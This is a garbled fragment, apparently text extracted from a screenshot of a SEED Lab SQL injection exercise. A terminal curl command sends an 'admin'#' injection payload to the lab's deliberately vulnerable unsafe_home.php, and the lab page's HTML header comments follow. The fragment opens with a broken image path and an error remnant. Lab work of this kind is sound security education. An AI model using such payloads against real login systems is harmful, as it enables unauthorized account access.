 601890afd80709'' at line 3]\n[11/13/22]seed@VM:~/.../Labsetup$ curl 'www.seed-server.com/unsafe_home.php?username=admin%27%23&
Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profi
le, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any
 of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>